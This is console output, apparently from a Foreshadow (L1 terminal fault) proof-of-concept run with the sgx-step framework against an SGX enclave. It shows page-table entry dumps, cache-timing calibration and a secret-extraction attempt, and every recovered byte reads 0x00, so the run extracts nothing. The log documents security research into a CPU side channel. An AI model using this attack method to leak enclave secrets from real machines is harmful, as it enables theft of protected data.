 EDBGRD: debug
[pt.c] /dev/sgx-step opened!
[pt.c] /dev/mem opened!
[main.c] Randomly generated enclave secret at 0x7f77072176c0 (page 0x7f7707217000); alias at 0x7f77088ab6c0 (revoking alias access rights)
+--------------------------------------------------------------------------------------------+
| XD | PK | IGN | RSVD | PHYS ADRS      | IGN | G | PAT | D | A | PCD | PWT | U/S | R/W | P |
| 1  | x  | x   | 0    | 0x000081887000 | x   | x | x   | 1 | 1 | x   | x   | 1   | 1   | 1 |
+--------------------------------------------------------------------------------------------+
+--------------------------------------------------------------------------------------------+
| XD | PK | IGN | RSVD | PHYS ADRS      | IGN | G | PAT | D | A | PCD | PWT | U/S | R/W | P |
| 1  | x  | x   | 0    | 0x000081887000 | x   | x | x   | 0 | 1 | x   | x   | 1   | 1   | 0 |
+--------------------------------------------------------------------------------------------+
[foreshadow.c] cache hit/miss=46/292; reload threshold=186
--------------------------------------------------------------------------------
[main.c] Foreshadow secret extraction
--------------------------------------------------------------------------------
[main.c] prefetching enclave secret (EENTER/EEXIT)...
[main.c] extracting secret from L1 cache..
[main.c] verifying and destroying enclave secret..
 ** shadow[ 0]=0x00; enclave[ 0]=0x65 ** shadow[ 1]=0x00; enclave[ 1]=0xfc
 ** shadow[ 2]=0x00; enclave[ 2]=0x9f ** shadow[ 3]=0x00; enclave[ 3]=0x88
 ** shadow[ 4]=0x00; enclave[ 4]=0x61 ** shadow[ 5]=0x00; enclave[ 5]=0x20
 ** shadow[ 6]=0x00; enclave[ 6]=0x61 ** shadow[ 7]=0x00; enclave[ 7]=0x16
 ** shadow[ 8]=0x00; enclave[ 8]=0x7c ** shadow[ 9]=0x00; enclave[ 9]=0x79
 ** shadow[10]=0x00; enclave[10]=0xa3 ** shadow[11]=0x00; enclave[11]=0x6f
 ** shadow[12]=0x00; enclave[12]=0x3a ** shadow[13]=0x00; enclave[13]=0x84
 ** shadow[14]=0x00; enclave[14]=0x33 ** shadow[15]=0x00; enclave[15]=0x7a
 ** shadow[16]=0x00; enclave[16]=0x31 ** shadow[17]=0x00; enclave[17]=0x61
 ** shadow[18]=0x00; enclave[18]=0x31 ** shadow[19]=0x00; enclave[19]=0x1e
 ** shadow[20]=0x00; enclave[20]=0x92 ** shadow[21]=0x00; enclave[21]=0xdc
 ** shadow[22]=0x00; enclave[22]=0x14 ** shadow[23]=0x00; enclave[23]=0xae
 ** shadow[24]=0x00; enclave[24]=0x0d ** shadow[25]=0x00; enclave[25]=0xdc
 ** shadow[26]=0x00; enclave[26]=0x81 ** shadow[27]=0x00; enclave[27]=0xdc
 ** shadow[28]=0x00; enclave[28]=0x6a ** shadow[29]=0x00; enclave[29]=0x64
 ** shadow[30]=0x00; enclave[30]=0xe5 ** shadow[31]=0x00; enclave[31]=0xc0
 ** shadow[32]=0x00; enclave[32]=0x07 ** shadow[33]=0x00; enclave[33]=0xee
 ** shadow[34]=0x00; enclave[34]=0x3d ** shadow[35]=0x00; enclave[35]=0x53
 ** shadow[36]=0x00; enclave[36]=0x27 ** shadow[37]=0x00; enclave[37]=0x68
 ** shadow[38]=0x00; enclave[38]=0xbe ** shadow[39]=0x00; enclave[39]=0xc0
 ** shadow[40]=0x00; enclave[40]=0x7a ** shadow[41]=0x00; enclave[41]=0xb9
 ** shadow[42]=0x00; enclave[42]=0x7c ** shadow[43]=0x00; enclave[43]=0x58
 ** shadow[44]=0x00; enclave[44]=0x76 ** shadow[45]=0x00; enclave[45]=0xfd
 ** shadow[46]=0x00; enclave[46]=0x1c ** shadow[47]=0x00; enclave[47]=0x82
 ** shadow[48]=0x00; enclave[48]=0xe1 ** shadow[49]=0x00; enclave[49]=0x8b
 ** shadow[50]=0x00; enclave[50]=0x46 ** shadow[51]=0x00; enclave[51]=0x3c
 ** shadow[52]=0x00; enclave[52]=0x9d ** shadow[53]=0x00; enclave[53]=0x75
 ** shadow[54]=0x00; enclave[54]=0xaf ** shadow[55]=0x00; enclave[55]=0x16
 ** shadow[56]=0x00; enclave[56]=0x95 ** shadow[57]=0x00; enclave[57]=0xd2
 ** shadow[58]=0x00; enclave[58]=0x33 ** shadow[59]=0x00; enclave[59]=0x9c